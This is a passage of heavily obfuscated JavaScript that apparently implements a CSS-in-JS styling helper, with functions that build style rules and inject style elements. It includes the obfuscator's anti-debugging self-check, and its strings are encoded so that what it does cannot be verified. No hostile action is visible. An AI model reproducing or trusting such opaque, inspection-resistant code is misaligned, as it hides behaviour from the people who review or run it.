_0x42d200[_0x5cd133(0x1683,0x3544,'2tg#',0x1641,0x2d5b)](_0x28ee13,_0x413538,_0xb91a33);},'flQXB':_0x42d200[_0x31dba9(-0x982,0x1af7,0x624,'&W06',0xa00)],'lhwDs':_0x42d200[_0x241d2d(0x16b0,0x70b,0x1257,'mK)l',0xf5)],'cPerS':_0x42d200[_0x241d2d(0x35f8,0x32ef,0x3c25,'q]Rn',0x2ef4)],'dUCJu':function(_0x3dd94){function _0x1b635f(_0x1ce21d,_0x3c5425,_0x15ead2,_0x11d656,_0x2b017c){return _0x39d5ac(_0x1ce21d-0x50,_0x3c5425-0x11a,_0x1ce21d-0xd5,_0x3c5425,_0x2b017c-0x1d7);}return _0x42d200[_0x1b635f(0x2a43,'$DHH',0x277f,0x26c5,0x273d)](_0x3dd94);}};if(_0x42d200[_0x123982(0x151d,0x132d,-0x5c9,0x1c2,'aCMm')](_0x42d200[_0x39d5ac(0x2bc4,0x2b24,0x1711,'wIR0',0x1613)],_0x42d200[_0x31dba9(0xf4f,0x1c33,-0x5af,'Y8E^',0xaf7)]))BXQBaT[_0x123982(-0x1bb,0x25b5,0x1001,0x1367,'@VOx')](_0x25c8bf,this,function(){function _0x23bec7(_0x337d28,_0x154c2a,_0x3f9d57,_0x392dc4,_0x4bc2a9){return _0x123982(_0x337d28-0x39,_0x154c2a-0x183,_0x3f9d57-0x65,_0x4bc2a9-0x245,_0x154c2a);}var _0x185ab5=new _0x3e230c(BXQBaT[_0x4db73d(0x29a1,0x3045,0x381e,0x36d7,'Ske1')]),_0x5afe7a=new _0x530490(BXQBaT[_0x4db73d(0xec8,0x1598,0x2737,0x1604,'2tg#')],'i');function _0x5e3134(_0x7aa7f1,_0x3ed2ac,_0x5f227e,_0x4c929c,_0x13a3b3){return _0x123982(_0x7aa7f1-0x13a,_0x3ed2ac-0x116,_0x5f227e-0x1ed,_0x4c929c-0x421,_0x3ed2ac);}function _0x4db73d(_0x267b8f,_0x49c1b3,_0x3fb58e,_0x57e529,_0x8a6137){return _0x5bee79(_0x49c1b3- -0x318,_0x49c1b3-0x9c,_0x8a6137,_0x57e529-0x13c,_0x8a6137-0xdb);}function _0x1cf5ba(_0x57338f,_0x33377f,_0xc841d6,_0x2d72aa,_0x4ba785){return _0x123982(_0x57338f-0x23,_0x33377f-0x1e5,_0xc841d6-0x64,_0x33377f- -0x339,_0x4ba785);}var _0x44ba15=BXQBaT[_0x5e3134(-0x569,'&W06',0x4e1,0x115d,0x13f2)](_0x556666,BXQBaT[_0x23bec7(0x768,'JMx]',0x11a7,0x23ec,0x1148)]);function _0x315aab(_0x5db852,_0x4cc032,_0xd4ca15,_0x1df731,_0x718d95){return _0x39d5ac(_0x5db852-0xac,_0x4cc032-0xbb,_0x718d95-0x197,_0xd4ca15,_0x718d95-0xd3);}!_0x185ab5[_0x1cf5ba(0x28b5,0x24e4,0xffd,0x209e,'6vtP')](BXQBaT[_0x1cf5ba(0x101f,0xd5a,-0x9e1,0xb68,'EKtE')](_0x44ba15,BXQBaT[_0x4db73d(0x97c,0x4f0,0x1690,-0x11c2,'aPiG')]))||!_0x5afe7a[_0x5e3134(0x20fc,'q]Rn',0x2908,0x1718,0x2087)](BXQBaT[_0x23bec7(0x100b,'!Yts',0xca6,0x210c,0xe4e)](_0x44ba15,BXQBaT[_0x23bec7(0x29ed,'xDs@',0x1447,0x1eec,0x2785)]))?BXQBaT[_0x23bec7(-0xc52,'@i#A',0x13f0,-0x66c,0x58b)](_0x44ba15,'0'):BXQBaT[_0x315aab(0x833,0x38c,'nu)6',0x2613,0x1537)](_0x5e37b3);})();else{var _0x3c3b93=_0x5f0c89,{cl:_0x51b4bc,keyframes:_0x1d304f,media:_0x417120,clIgnore:_0x3a7d6b}=_0x5f0c89;if(_0x1d304f)return _0x42d200[_0x39d5ac(0x3050,0x42d8,0x316d,'Xsop',0x437e)](_0x42d200[_0x31dba9(0x13c9,0x27f6,0x2dd2,'5[tP',0x1ec2)],_0x42d200[_0x241d2d(0x2641,0x3c08,0x2e52,'Y8E^',0x26bf)])?![]:_0x3c3b93;if(_0x417120){if(_0x42d200[_0x241d2d(0x39d4,0x3cf1,0x30cc,'CgKH',0x2f36)](_0x42d200[_0x241d2d(-0xa20,0x3aa,-0x6ac,'aCMm',0x994)],_0x42d200[_0x31dba9(-0x187,-0xb1a,0x84b,'JMx]',0x59e)])){var [_0x440baa,_0x2c897c]=_0x4ec827[_0x5bee79(0x4f0,0x1afb,'6vtP',-0x8cf,0xd8b)](_0x77bd25,[{'data':_0x4ec827[_0x241d2d(0x1c7e,0x287a,0x986,'KF1#',0x1e13)]},{'cl':'\x20*','data':_0x4ec827[_0x31dba9(0xf4d,0xd09,-0x1079,'@i#A',0x124)]}]);_0x440baa[_0x241d2d(0x2426,0xe16,0x3396,'osXG',0x1ff2)]=_0x4ec827[_0x5bee79(0x9b8,0x1daa,'nu)6',0x946,0xda5)],_0x440baa[_0x123982(0x1cd3,0x2d63,0x144c,0x246f,'!Yts')+_0x123982(0x16e3,0x2cdf,0x1c98,0x1d87,'Qt#^')+'d'](_0x4ec827[_0x123982(0x198b,0xfc0,0x2300,0x2512,'Xsop')](_0x396114)),_0x1ad61c[_0x241d2d(0x221d,0x1c26,0x1e97,'mK)l',0xbdb)][_0x241d2d(0x1543,0x44c,0x1e68,'Qt#^',0x15bf)+_0x5bee79(0x870,-0x86,'aPiG',-0x4f0,0x3f9)+'d'](_0x440baa);}else _0x3c3b93[_0x31dba9(0x1bd9,0x2084,0x2718,'5[tP',0x1d29)]=_0x42d200[_0x31dba9(0x1f79,0x2e06,0x2a3c,'Qt#^',0x2b86)](rebuildFastStyled,_0x417120,_0xee6b0e);}else{if(_0x1d304f){}else{if(_0x42d200[_0x39d5ac(0x1e96,0x15d4,0x73e,'q]Rn',0x669)](_0x42d200[_0x5bee79(0x29f7,0x378b,'CgKH',0x30a6,0x162d)],_0x42d200[_0x123982(0x33b5,0x23c3,0x1feb,0x2de1,'3W8&')]))return _0x42d200[_0x5bee79(0x2258,0x271b,'XL)$',0x2cb0,0x36bb)](_0x42d200[_0x123982(0x2cf0,0x155d,0x24d4,0x20ff,'ovSf')](_0x42d200[_0x5bee79(0x10ce,0x1752,'TBtv',0x148c,0x1c62)](_0x42d200[_0x241d2d(0x1716,-0x1193,0x164c,'QNp5',0x4ad)](_0x42d200[_0x5bee79(0xb19,0x2088,'Xsop',0xea0,-0xb69)](_0x42d200[_0x5bee79(0x575,-0x9d7,'&W06',0x210,-0x63e)](_0x67977f,'\x20'),_0x42d200[_0x123982(0x3ce8,0x3bb2,0x3839,0x2ec3,'Y8E^')]),_0x17723f),'\x20{'),_0x42d200[_0x123982(0x337c,0x19d4,0x159d,0x2234,'Bp1M')](_0x5b2d58,_0x1f13cd)),'}');else _0x3c3b93['cl']=_0x42d200[_0x31dba9(0x66a,0xd57,0xa41,'EKtE',0x189f)](_0x42d200[_0x39d5ac(0xb02,0x1385,0x147a,'@i#A',0x125a)]('.',_0xee6b0e),_0x42d200[_0x31dba9(0x3651,0x2012,0x3fe9,'Bp1M',0x2c11)](_0x51b4bc,''));}}return _0x3c3b93;}});}function tagStyled(_0x5e8bb,_0x3d86c3=_0xabb78d('$DHH',0x202b,0x2105,0x284f,0x21ae)){var _0x376973={'NqkTJ':function(_0x5119d8,_0x21e2be){return _0x5119d8(_0x21e2be);},'AylDn':function(_0x52c86c,_0x5aee90,_0x493167){return _0x52c86c(_0x5aee90,_0x493167);}};function _0x55e82f(_0x400503,_0x117d5d,_0x28c972,_0x91d574,_0xbf7875){return _0x2470d1(_0x400503-0x175,_0x117d5d-0xb5,_0x117d5d- -0x2c,_0x400503,_0xbf7875-0x3f);}function _0x5245ff(_0x2d3957,_0x2470db,_0x3ad16b,_0x42579b,_0x19b2bf){return _0x71caa1(_0x2d3957-0xe,_0x2470db-0x157,_0x2d3957- -0x49f,_0x2470db,_0x19b2bf-0x10);}function _0x12a453(_0x3ffd50,_0xfc60d9,_0x57dc22,_0x296d00,_0x1cabeb){return _0xc02652(_0x3ffd50-0xcb,_0x3ffd50,_0x57dc22-0x106,_0x296d00-0xfa,_0x57dc22- -0x120);}var _0x59b818=document[_0x55e82f('$DHH',0xef1,0x214,0x1536,0x760)+_0x3feabe(0x2dee,'sFvl',0x219b,0x1ef2,0x182a)+_0x55e82f('aWYv',0xa3,-0xcd7,0x528,-0x3eb)](_0x3d86c3),[_0x59b818,_0xc3c553]=_0x376973[_0x2be6aa('5tDe',0x2f28,0x183c,0x1f90,0x2bc3)](clAdd,_0x59b818);function _0x3feabe(_0x3c2a57,_0x100307,_0x5603be,_0x49a830,_0x5d68cb){return _0xabb78d(_0x100307,_0x100307-0x6f,_0x5d68cb- -0x2d0,_0x49a830-0x1b7,_0x5d68cb-0x1ef);}function _0x2be6aa(_0x1f72d6,_0x185f88,_0x49f2fa,_0x13458a,_0xbab154){return _0x2470d1(_0x1f72d6-0xf5,_0x185f88-0x63,_0xbab154-0x5a5,_0x1f72d6,_0xbab154-0x2f);}return _0x376973[_0x2be6aa('^LqO',0x1261,0x1383,0x35f2,0x1f43)](pushStyle,_0x376973[_0x3feabe(0x2c8c,'ovSf',0x3440,0x12e4,0x1d07)](rebuildFastStyled,_0x5e8bb,_0xc3c553)),[_0x59b818,_0xc3c553];}ready(function(){var _0x457ffd={'YFNVu':function(_0x278378,_0x5813cc){return _0x278378(_0x5813cc);},'WMtCD':function(_0x24e788,_0x494054,_0x1c1d35){return _0x24e788(_0x494054,_0x1c1d35);},'UdvxH':function(_0x367197,_0x49fb78){return _0x367197(_0x49fb78);},'Mzgwq':function(_0x264dae,_0x544bc7){return _0x264dae==_0x544bc7;},'DnzsW':_0x276a82(0xd11,0x1cea,'q]Rn',0x109f,-0x1ac),'TRbKp':_0x2dfdf7('TBtv',0x159f,-0x3db,0x18ee,0x88c),'hMuae':_0x276a82(0x1781,0x7c1,'Y8E^',0x5f7,0x953)+_0x2b640d(0x538,-0xda0,'yW26',0x136,0x149a)+_0x3ff001(0x3058,0x19bc,0xec2,'hFy]',0x147c)+_0x2dfdf7('q]Rn',0xf3d,0x1571,0x2b45,0x1d14)+_0x2b640d(0x4d7,0x15ce,'Bp1M',-0x6b9,-0xc71)+_0x276a82(0x1370,0x295c,'EKtE',0x329,0x23)+_0x2dfdf7('aWYv',0x1d70,0x6b3,0xa59,0xf17)+_0x21e679(0x2b83,0xa9d,0x30ca,'XL)$',0x1e3b)+_0x2b640d(0x4ea,0xf68,'pypN',0x4c9,0x10ac)+'x;','kKDQL':_0x2b640d(0x2fc0,0x2487,'EKtE',0x3aa0,0x2fe9)+_0x276a82(0x24f8,0x3532,'xDs@',0x154b,0x3641)+_0x21e679(0xbac,0xcd0,0x20ec,'aWYv',0x15b4)+_0x2b640d(0x304d,0x3581,'xDs@',0x2ce0,0x36bc)+_0x3ff001(0x203c,0x1a4d,0x1247,'pypN',0x15b0)+_0x3ff001(0x2bd6,0x2d6c,0x230a,'xDs@',0x32e4)+_0x276a82(0x1fa7,0x1759,'#VkK',0x16cc,0x32db)+_0x2b640d(0x1e94,0x2f63,'g[iY',0x2b16,0x1abb)+_0x276a82(0x1f12,0x9ce,'yxCh',0x279e,0x1658)+_0x21e679(0xb81,0x4c4,0x18ab,'nu)6',0xc05)+_0x2b640d(0x18b6,0x4ec,'!Yts',0x1846,0x2646)+_0x3ff001(0x1c3d,0x2bb7,0x3573,'$DHH',0x3ed8)+_0x276a82(0x1046,0x8e1,'#VkK',-0x1ad,0x8ad)+_0x21e679(0xa50,0x2c54,0x26b,'TVoX',0x1926)+_0x2b640d(0x1e22,0xf47,'nu)6',0x2397,0xb58)+_0x276a82(0x8ba,-0x2c4,'gLCz',0x13d2,0xecb)+_0x3ff001(-0xefc,0x813,0x3df,'DufB',-0xbea)+_0x2dfdf7('@i#A',0x1dbe,-0x42b,0x1885,0x67a)+_0x276a82(0x1da1,0x1ded,'Qt#^',0x1183,0x2511)+_0x3ff001(0x28c9,0x1dc0,0x30df,'^LqO',0x1b47)+_0x2dfdf7('sFvl',0x2a07,0xbce,0x1462,0x1dbd)+_0x276a82(0x2b35,0x394e,'oGVS',0x2860,0x20a4)+_0x2dfdf7('vxCA',0x3df8,0x194c,0x2c43,0x273c)+_0x276a82(0x870,0x1a43,'Qt#^',-0x259,-0x348)+_0x276a82(0x2908,0x3b5a,'XL)$',0x1991,0x1f55)+_0x2b640d(0x2ae2,0x2d90,'5tDe',0x32d3,0x1581)+'r;','gqLcK':_0x2b640d(0x1ae6,0x1f2d,'nu)6',0x1d9f,0xc87),'sJYCS':_0x276a82(0x1f55,0x28d9,'wIR0',0x19a2,0x240f)+_0x2dfdf7('$DHH',0x16e1,0x1bd0,0x2484,0x27e7)+_0x2dfdf7('nu)6',0x753,0x1c87,0x19ee,0x17de)+_0x276a82(0x139e,0x1a19,'XL)$',0x24d1,0x1f2d)+_0x21e679(0x3f4f,0x34aa,0x194c,'gLCz',0x2826),'KJOSa':_0x2b640d(0x1b69,0x2929,'VTwM',0x2a72,0x14fe)+'r','jwUCG':_0x276a82(0x2993,0x3c10,'nu)6',0x26b3,0x1967)+_0x3ff001(0xc74,0xe25,0x8a4,'EKtE',0xa33)+_0x3ff001(0x1e74,0xa9d,0x20cb,']DXx',0x1118)+_0x2dfdf7('q]Rn',0x274d,0x19ba,0x2af9,0x262f)+_0x3ff001(0xa6c,0x118c,0x226c,'aCMm',0x285f)+';','MfRev':_0x276a82(0x16b7,0x15aa,'oGVS',0x239c,0x1d19),'lKfit':_0x276a82(0x135e,0x211f,'&W06',0xd3a,-0x22b)+_0x21e679(0x2602,0x25bb,0x132e,'3W8&',0x100d)+_0x2dfdf7('yW26',0x1ce5,0x3ec2,0x20f1,0x27bd)+_0x21e679(0x1bb0,0x4260,0x2250,'ovSf',0x3017)+_0x2b640d(0x25d9,0x157f,']DXx',0x3506,0x3d17)+_0x2dfdf7('yW26',0x30a,-0x562,0x17f,0x5f0)+_0x3ff001(0x2388,0x2899,0x33a1,'!Yts',0x157c)+_0x21e679(-0xa3a,-0x9a,-0x9be,'5[tP',0x648)+_0x276a82(0x16d1,0x344,'aCMm',0x18e6,0xb7a)+_0x276a82(0x661,0x196b,'@i#A',-0xb22,0x1a09)+_0x21e679(0x1380,0xe39,0x95c,'Bp1M',0x1a0c)+_0x3ff001(0x702,0x9d8,0x2be,'QNp5',-0x19b)+_0x276a82(0x1aa8,0x1f8a,'aPiG',0xb07,0x271d)+_0x3ff001(0x2957,0x1bea,0x27fb,'gLCz',0x11e3)+_0x3ff001(0x30b5,0x1a35,0x2b3,'aPiG',0x2d18)+_0x2b640d(0x2719,0x3e3b,'yW26',0x3233,0x34e3)+_0x2b640d(0xc96,-0x689,'DufB',0x10ac,0x945)+_0x3ff001(0x414f,0x2d3a,0x442f,'TVoX',0x187a)+_0x2dfdf7('#VkK',0x5a,0x4dc,0x105f,0x13ba)+_0x21e679(0x1e95,0x74,0xfaf,'JMx]',0xf06)+_0x3ff001(0x2392,0x171e,0x2a9,'2tg#',0x1)+_0x3ff001(-0x35,0x217,-0x1a2,'QNp5',-0xa15)+_0x3ff001(-0xcf,0x1155,-0x30b,']DXx',0x452)+_0x2b640d(0x1d0a,0x2461,'QNp5',0x1762,0x2a10)+_0x2b640d(0x1eef,0x184e,'QNp5',0x2efa,0x2515)+_0x276a82(0x285d,0x193b,'5[tP',0x1a86,0x1f12)+_0x2dfdf7('@i#A',0x1992,0x1582,0x426,0x12fb)+_0x2b640d(0x18f7,0x2a66,'Qt#^',0x819,0x2f2d)+_0x21e679(0xb6c,0xb14,0x561,'Qt#^',0x153a)+_0x3ff001(0xb27,0x17f,0x20e,'KF1#',0xf78)+_0x2dfdf7('JMx]',0xa87,0x2655,0x1177,0x1466)+_0x276a82(0x1fea,0x9d2,'Y8E^',0x3538,0x342a)+_0x2b640d(0x1959,0xb7c,'nu)6',0x1aba,0x2c8e)+_0x2b640d(0xe33,0x3dc,'3W8&',0x672,0x22c6)+_0x21e679(0x66d,0x277f,0x78a,'DufB',0x1187)+_0x21e679(0x28e5,0x2ec0,0x3928,'yW26',0x2ede)+_0x21e679(0x1ea5,0x3600,0x27e1,'Y8E^',0x319c)+_0x2dfdf7('aPiG',0xb99,0x3233,0x29cb,0x1cf3)+_0x2dfdf7('$DHH',0x27e6,0x1677,0x2b57,0x2961)+_0x2dfdf7('EKtE',0x2ff9,0x1aad,0x28a1,0x2403)+_0x21e679(0x1b3c,0x4d1,0x1c9b,'gLCz',0x59c)+_0x3ff001(0xf8c,0x7dc,0x841,'oGVS',-0x69e)+_0x2dfdf7('nu)6',0x1be8,-0x503,0x28ac,0x1191)+_0x3ff001(0x33a5,0x2db9,0x2fa4,'Xsop',0x246b)+_0x2dfdf7('g[iY',0x314,0x16a6,-0x384,0xb7d)+_0x3ff001(0x3f31,0x2ac1,0x2142,'wIR0',0x36fe)+_0x2dfdf7('ZIet',0x1973,0x3e02,0x22d9,0x2c91)+_0x21e679(0x3ee4,0x27b0,0x2874,'osXG',0x3212)+_0x3ff001(0x475,0x1344,0x15be,']DXx',0x231e)+_0x276a82(0xf85,0x1e6,'osXG',-0x442,0x15b4)+_0x3ff001(0x1c78,0x1a75,0x5f1,'aPiG',0x2221)+_0x2dfdf7('5tDe',0x200f,0x1219,0x140e,0x263e)+_0x276a82(0x60c,-0x28e,'!Yts',-0x7a1,0x76c)+_0x21e679(0x34a8,0x1625,0x1f69,'vxCA',0x1e25)+_0x2b640d(0xbee,-0xb14,'vxCA',0xb78,0x272)+_0x3ff001(-0x749,0xac,-0x1f9,'yW26',-0x86f)+_0x2dfdf7('aCMm',0x98c,0x1c12,0x143f,0x1f95)+_0x276a82(0x139c,0x27f3,'&W06',0x1715,0xb73)+_0x2b640d(0x1103,0xea7,'oGVS',0x8e9,0x10d)+_0x2b640d(0x2690,0x38a8,'yxCh',0x124c,0x393a)+_0x276a82(0x20b2,0x2609,'Xsop',0xe24,0x3194)+_0x2dfdf7('Xsop',0x59f,-0x909,0x7c9,0x650)+_0x2dfdf7('yxCh',0x258,0x22b6,0x1199,0x133c)+_0x3ff001(0x2fa,0x1c5,0xfbd,'^LqO',0x17d9)+_0x2b640d(0x140b,0x3d1,'3W8&',0x21d4,0xf4)+_0x2b640d(0x2f05,0x1db8,'Xsop',0x2b8c,0x3026)+_0x21e679(0x27d,0x17c0,-0x8e8,'TVoX',0xe9c)+_0x2dfdf7('sFvl',0x262a,0x7dd,0x31d8,0x1b58)+_0x2b640d(0x31fa,0x2462,'&W06',0x2437,0x36e8)+_0x3ff001(0x2650,0xf2a,-0x716,'JMx]',0x1adc)+_0x276a82(0x1e6c,0x1ad1,'osXG',0x348d,0x164a)+_0x21e679(0x13ef,0x31c8,0x35c5,'$DHH',0x25f7)+_0x276a82(0x40a,0x1b24,'aCMm',-0xae2,0x1302)+_0x276a82(0x191a,0x54b,'osXG',0x1e5d,0x1210)+_0x2dfdf7('tdNd',0x156d,0x1ed3,-0xd31,0x9a5)+_0x3ff001(0x11ac,0x28a1,0x2ffd,'VTwM',0x1526)+_0x21e679(-0x81f,0x22b0,-0x15d,'g[iY',0xce0)+_0x276a82(0x1843,0x1c3b,'yW26',0x16b4,0xc92)+_0x21e679(0x2406,0x1b08,0x1a8e,'XL)$',0x1d9b)+_0x2dfdf7('ovSf',-0x406,-0xcd8,-0xefb,0x2c0)+_0x276a82(0x1d59,0x2100,'5[tP',0x1799,0x12f5)+_0x2dfdf7('TBtv',-0x50e,-0x7fb,0x101b,0xda)+_0x2b640d(0x18c3,0x25a,'vxCA',0x162f,0x17ab)+_0x3ff001(-0x306,0xcb2,0x12a9,'VTwM',0x22a5)+_0x3ff001(0xa5c,0xb39,0x3a5,'Xsop',0x1cc7)+_0x3ff001(0x721,0xafa,0x145e,'5tDe',-0x93c)+_0x3ff001(-0x1340,0x373,-0x649,'@i#A',-0xfab)+_0x21e679(0x2b3b,0x2260,0x175f,'3W8&',0x267f)+_0x276a82(0x251f,0x258c,'wIR0',0x32dc,0x2e88)+_0x2dfdf7('aWYv',0x3cad,0x20ac,0x3bb4,0x2709)+_0x21e679(0x3950,0x320f,0x219d,'5tDe',0x29dc)+_0x2dfdf7('Y8E^',0x85b,-0x65,0x20d8,0x142a)+_0x2b640d(0x1f3c,0x2e5f,'XL)$',0x174d,0x31f6)+_0x2dfdf7('oGVS',0x636,0xaf,0x2980,0x1579)+_0x21e679(0x1b32,0x3657,0x1df1,'Xsop',0x2c4f)+_0x21e679(0x169c,0x2b2,0x10bf,'Qt#^',0x16e9)+_0x21e679(0x1ba2,0x1f10,0x1dc8,'&W06',0xc20)+_0x276a82(0x16c0,0xfdb,'e9hj',0x195b,0x18bd)+_0x3ff001(0x1e5d,0xdbc,0x2105,'wIR0',0x2417)+_0x2b640d(0x2de8,0x435b,'g[iY',0x20c0,0x3ad4)+_0x3ff001(0x594,0x18af,0x2cfc,'CgKH',0x172d)+_0x3ff001(0x1627,0x5a5,0x9bc,'g[iY',0x1384)+_0x2b640d(0x2332,0xc42,'Qt#^',0x1063,0x167e)+_0x276a82(0x2d94,0x311d,'Y8E^',0x3a11,0x31c0)+_0x276a82(0x167f,0x1dd9,'QNp5',0xecc,0xb9a)+_0x276a82(0x2637,0x3523,'aWYv',0x378a,0x32c5)+_0x2b640d(0x2b3a,0x3a52,'xDs@',0x2be9,0x3f5d)+_0x21e679(0x2ba8,0x391f,0x4620,'g[iY',0x2fa4)+_0x2b640d(0xace,-0xa60,'q]Rn',0xa1d,-0x2e)+_0x3ff001(0x8a5,0x1082,0x15e7,'yxCh',0x12eb)+_0x3ff001(-0xc5c,0x668,0x1460,'^LqO',0x119d)+_0x276a82(0x2bcc,0x18b0,'DufB',0x2a44,0x28f4)+_0x21e679(0x13a8,0x2b2,0x234,'^LqO',0x17a0)+_0x276a82(0x29ea,0x2637,'5[tP',0x1486,0x3f1c)+_0x3ff001(0x1fee,0x1f12,0x16c9,'mK)l',0xae9)+_0x3ff001(0x279,0x578,0xfe9,'nu)6',0x389)+_0x2dfdf7('pypN',0xc25,0x296d,0x2359,0x19a3)+_0x2dfdf7('EKtE',-0x245,0x102c,0x2234,0x13e6)+_0x3ff001(0xb5c,0x1302,0x161b,'EKtE',0x23f1)+_0x2b640d(0x327a,0x4142,'mK)l',0x365a,0x3c16)+_0x2b640d(0x2f68,0x1cda,'JMx]',0x1960,0x45a5)+_0x2dfdf7('tdNd',-0x570,0xba2,0x1ca3,0x671)+_0x2b640d(0x1cb5,0x3141,']DXx',0x2a8e,0x159d)+_0x276a82(0xe1e,0x1524,'aPiG',-0x6ec,0x1ece)+_0x2dfdf7('6vtP',0xb77,0xc68,0x2308,0x134d)+_0x2b640d(0x296e,0x2d56,'Ske1',0x1660,0x2e1d)+_0x2dfdf7('@i#A',0x1c44,-0xca5,0xc78,0x55f)+_0x2dfdf7('TVoX',0xed8,-0x3c4,-0x281,0x255)+_0x276a82(0x40f,0x11d8,'Xsop',0xe26,-0x1017)+_0x276a82(0x83d,0x1b37,'ovSf',0x1fa8,-0x81e)+_0x276a82(0x1b9d,0x2500,'gLCz',0x308e,0x8dd)+_0x2dfdf7('KF1#',0x2749,0x1dc9,0x24e2,0x21a3)+_0x2dfdf7('yW26',0x27cb,0xfc2,0x806,0x1981)+_0x21e679(0x4236,0x2c52,0x4125,'#VkK',0x300d)+_0x2b640d(0x1fff,0x1f29,'aPiG',0x3413,0x26e1)+_0x21e679(0x17f0,0x18bb,0x200f,'JMx]',0x21ea)+_0x3ff001(0xdcf,0x2274,0x118e,'ovSf',0xdc9)+_0x3ff001(0x2701,0x12b8,0x89e,'aCMm',-0x3f7)+_0x276a82(0x27a5,0x1ed3,'Ske1',0x1551,0x3a90)+_0x21e679(-0x376,0x188,0xb0b,'xDs@',0x8a4)+_0x2dfdf7('tdNd',0x5b5,0x17a0,-0xa2c,0x42a)+_0x3ff001(0xe96,0xda4,0x319,'Ske1',0x1465)+_0x3ff001(0x1208,0xcbc,-0x618,'aWYv',0x17c3)+_0x3ff001(0xfcf,0x1af5,0xf49,'ovSf',0x603)+_0x3ff001(0x1e9b,0x1772,0xadb,'^LqO',0x1c3d)+_0x21e679(0x382f,0x35f6,0x1738,'!Yts',0x236b)+_0x2b640d(0x2dde,0x3922,'3W8&',0x1e02,0x2da0)+_0x276a82(0x1a2b,0x187f,'Ske1',0x197e,0x17ea)+_0x3ff001(0x24d3,0x15e9,0x2b34,'5tDe',0xeae)+_0x21e679(0xdd0,0x1812,0x1dac,'EKtE',0x20af)+_0x2b640d(0xd80,0x22a,'wIR0',-0x286,0x232)+_0x2b640d(0x13f6,0x95,'5tDe',0x2685,0x19db)+_0x21e679(0x1401,0x1d07,0x1a03,'6vtP',0x1b49)+_0x21e679(0x189a,0x1e79,0x2ec0,'xDs@',0x24a1)+_0x3ff001(0x24c8,0x17b6,0x5a6,'nu)6',0x4bb)+_0x3ff001(0x284f,0x24d7,0x2603,'3W8&',0x1e3a)+_0x2dfdf7('g[iY',0x3779,0x1ea2,0x14d3,0x2a4a)+_0x276a82(0x2670,0x1af3,'mK)l',0x1b35,0x250c)+_0x2dfdf7('q]Rn',0x10d1,0xc5a,-0x98a,0x51f)+_0x2b640d(0x868,0xca,'aWYv',0xc65,0x1f9f)+_0x2b640d(0x1f44,0x2e24,'5tDe',0xed9,0x36c1)+_0x2dfdf7('q]Rn',0xfa5,0x12d5,0x3fb,0x8b1)+_0x276a82(0x2a9,-0xa00,'!Yts',-0x13cb,-0x21a)+_0x2b640d(0x1294,0x1c31,'@i#A',0x1d5,0x1aa)+_0x21e679(0x310a,0x12f0,0x2e18,'Y8E^',0x22cd)+_0x21e679(0x198c,0x2e5,0x29eb,'5tDe',0x1584)+_0x3ff001(0x7df,0x1eca,0x2eee,'VTwM',0x2f04)+_0x21e679(-0x52a,0x260,0x35d,'osXG',0xc75)+_0x2dfdf7('Y8E^',0xf99,-0xd3d,0xc8b,0x301)+_0x2dfdf7('#VkK',0x1349,0x1415,0x26a,0x611)+_0x276a82(0x1b89,0x1c18,'KF1#',0xfc0,0x2585)+_0x3ff001(0x1226,0x25d6,0x2a3a,'&W06',0x1d4e)+_0x2dfdf7('aPiG',0x1318,0x231,0x244b,0x1116)+_0x2b640d(0x28e8,0x2098,'aWYv',0x276a,0x184f)+_0x21e679(0x25ba,0x1b3d,0x2d6b,'@VOx',0x2c4c)+_0x2dfdf7('oGVS',0x14d5,-0x3ec,0x20e7,0xc4d)+_0x2dfdf7('@VOx',0x1a70,0x1ab4,0x1abf,0x2f92)+_0x2b640d(0x1983,0x1f4b,'aCMm',0x13ca,0x267b)+_0x276a82(0x2e55,0x311a,'yW26',0x23ae,0x368a)+_0x276a82(0x8f3,0x1c3c,'#VkK',0xff7,0x1a02)+_0x2dfdf7('e9hj',-0xcd5,0x1180,0xa54,0x8f4)+_0x2b640d(0x147c,0x1877,'q]Rn',0x203a,-0xe4),'nYRUW':_0x3ff001(0xa50,0x985,0x101,'q]Rn',0x1279),'WigvT':_0x276a82(0x2102,0xf01,'TVoX',0x339f,0x12d0)+_0x276a82(0x16a1,0xaf8,'aPiG',0x17a6,0x25a2)+_0x21e679(-0x8da,0x1fc8,0xe66,'gLCz',0x8b0)+_0x21e679(0x66c,0x1d97,0x2664,'KF1#',0x144f)+_0x3ff001(0xe9e,0x1bd2,0x1d79,'!Yts',0x2423)+_0x21e679(0x2194,0x1c94,0x2450,'6vtP',0x3249)+_0x21e679(0x12fd,0x932,-0x339,'Y8E^',0xcd2)+_0x3ff001(0x1eef,0x20d4,0x950,'XL)$',0x351a)+_0x2dfdf7('osXG',0x115c,0x2500,0x2e1a,0x1bf6)+_0x21e679(0x1c3f,0x24bc,0x25e3,'CgKH',0x2a47)+_0x276a82(0x23cb,0x20d8,'Qt#^',0x15cc,0x2b72)+_0x2dfdf7('pypN',-0x36c,-0xb93,0x1174,0x302)+_0x2b640d(0x19f9,0x160a,'&W06',0x2528,0x2b09)+_0x3ff001(0x17b2,0xf2,0x1658,'Bp1M',0x1131)+_0x21e679(0xe39,0x916,0x1d4d,'wIR0',0x1124)+_0x276a82(0x1127,0x14,'gLCz',0x1368,0x2c0)+_0x2b640d(0x157b,0x1728,'e9hj',0x1ae6,0x1a0c)+_0x276a82(0x38d,-0xbea,'2tg#',0xa04,-0x54c)+_0x3ff001(-0xf29,0x6de,-0x1e9,'sFvl',0x1682)+_0x3ff001(0x1e7e,0x11e5,0x28a3,'ovSf',0x10e9)+_0x2b640d(0x2391,0x2b44,'CgKH',0x2ecf,0x2866)+_0x3ff001(0x1c36,0x688,-0xe7a,'JMx]',-0x356)+_0x2b640d(0x2880,0x19c2,'oGVS',0x1814,0x281c)+_0x2b640d(0x1374,0x1147,'@i#A',0x1178,0xb23)+_0x2b640d(0x2004,0x300f,'$DHH',0xc27,0x3047)+_0x276a82(0x5c7,0x15fa,'Y8E^',0x938,0x1a0e)+_0x2b640d(0x16b4,0x1756,'aWYv',0x7f1,0x2051)+_0x276a82(0x11f3,0x15b2,'q]Rn',-0x130,0x1944)+_0x2dfdf7('5tDe',0x29e9,0x229e,0x29a4,0x1ff0)+_0x276a82(0x29ae,0x3d7b,'Bp1M',0x2bf4,0x1d55)+_0x2b640d(0x2948,0x123c,'5tDe',0x3332,0x30a7)+_0x276a82(0x13a6,0x984,'yW26',0x1c27,-0x2aa)+_0x3ff001(0x804,0xf92,-0x60c,'5[tP',0x10d)+_0x21e679(0x23a0,0x45a,0x2a30,'hFy]',0x17a7)+_0x2dfdf7('osXG',-0x3eb,0xdb,0x3b2,0xaec)+_0x276a82(0x1042,0x1474,'TBtv',0x7ee,0x14e1)+_0x21e679(0x4a14,0x4158,0x409b,'6v